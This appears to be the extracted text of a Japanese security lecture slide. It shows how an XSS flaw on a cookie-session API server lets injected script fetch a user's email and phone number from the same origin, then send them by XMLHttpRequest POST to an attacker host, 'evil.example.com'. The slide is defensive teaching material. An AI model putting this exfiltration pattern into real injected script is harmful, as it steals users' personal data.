 APIサーバーにXSS脆弱性がある場合（Cookieによるセッション）
© 2021 Hiroshi Tokumaru 91
APIサーバー
https://api.example.com
HTML
APIサーバーのドメインにCookieが
セットされていると、認証状態のリク
エストが飛び、レスポンスも受け取れ
る。同一オリジンなのでCORSは関係
ない
let = new XMLHttpRequest()
req.open("GET", "/api/user")
{
"email": "alice@example.jp",
"tel": "03-1290-5678"
}
Google Chrome
情報収集サイト
https://evil.example.org
req.open("POST", "https://evil.example.com/")
{
"email": "alice@example.jp",
"tel": "03-1290-5678"
}
PHPSESSID=FD8A6FE…; domain=api.example.com
 